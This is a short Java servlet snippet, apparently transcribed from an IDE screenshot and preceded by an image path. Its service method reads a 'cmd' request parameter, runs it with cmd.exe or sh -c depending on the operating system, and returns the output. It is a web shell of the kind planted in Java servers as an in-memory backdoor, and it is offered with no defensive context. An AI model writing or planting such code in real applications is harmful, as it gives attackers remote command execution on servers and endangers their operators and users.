 @Override
public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
    if (servletRequest.getParameter( s: "cmd") != null ) {
        Boolean isWin = System.getProperty("os.name").toLowerCase().contains("win");
        String[] cmds = isWin ? new String[]{"cmd.exe", "/c", servletRequest.getParameter( s: "cmd")}
                : new String[]{"sh", "-c", servletRequest.getParameter( s: "cmd")};
        Scanner scanner = new Scanner(Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter( pattern: "\\A");
        servletResponse.getWriter().println(scanner.hasNext() ? scanner.next() : "");
    }
}